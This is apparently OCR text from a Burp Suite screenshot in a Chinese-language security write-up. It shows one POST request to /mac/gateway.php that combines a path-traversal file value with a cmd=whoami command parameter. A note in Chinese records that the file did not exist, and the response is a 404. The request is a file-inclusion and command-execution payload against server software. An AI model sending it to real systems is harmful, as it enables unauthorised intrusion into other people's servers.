 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /mac/gateway.php HTTP/1.1
2 Host: :8010
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 71
8 Content-Type: application/x-www-form-urlencoded
9
10
11 json={"url":"/general/../../attach/im/2012/450959420.jpg"}&cmd=whoami
结果这个文件不存在
Response
Raw Headers Hex Render
1 HTTP/1.1 404 Not Found
2 Server: nginx
3 Date: Wed, 16 Dec 2020 16:27:31 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 25
8
9 No input file specified.
10